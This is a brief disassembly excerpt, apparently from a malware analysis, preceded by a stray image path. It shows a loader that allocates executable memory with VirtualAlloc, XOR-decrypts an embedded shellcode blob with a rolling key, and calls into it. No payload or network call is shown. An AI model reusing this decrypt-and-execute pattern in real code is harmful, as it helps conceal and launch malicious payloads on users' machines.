 .nsp0:002B5598 push    ebx
.nsp0:002B5599 push    esi
.nsp0:002B559A push    edi
.nsp0:002B559B push    40h ; '@'       ; flProtect
.nsp0:002B559D mov     esi, 1000h
.nsp0:002B55A2 push    esi             ; flAllocationType
.nsp0:002B55A3 push    16199h          ; dwSize
.nsp0:002B55A8 push    eax             ; lpAddress
.nsp0:002B55A9 call    ds:VirtualAlloc
.nsp0:002B55AF mov     ecx, key
.nsp0:002B55B5 mov     edi, offset shellcode
.nsp0:002B55BA mov     edx, eax
.nsp0:002B55BC sub     edi, eax
.nsp0:002B55BE mov     [ebp+shellcode_len], 16195h
.nsp0:002B55C5
.nsp0:002B55C5 loc_2B55C5:
.nsp0:002B55C5 mov     bl, [edi+edx]
.nsp0:002B55C8 xor     bl, cl
.nsp0:002B55CA mov     [edx], bl
.nsp0:002B55CC mov     ebx, ecx
.nsp0:002B55CE imul    ecx, 6A730000h
.nsp0:002B55D4 shr     ebx, 10h
.nsp0:002B55D7 imul    ebx, 39F3958Dh
.nsp0:002B55DD sub     ecx, ebx
.nsp0:002B55DF sub     ecx, 5C0BB335h
.nsp0:002B55E5 inc     edx
.nsp0:002B55E6 dec     [ebp+shellcode_len]
.nsp0:002B55E9 jnz     short loc_2B55C5
.nsp0:002B55EB push    0
.nsp0:002B55ED call    eax
.nsp0:002B55EF pop     edi
.nsp0:002B55F0 cmp     eax, esi
.nsp0:002B55F2 pop     esi
.nsp0:002B55F3 pop     ebx
.nsp0:002B55F4 jnb     short loc_2B55FA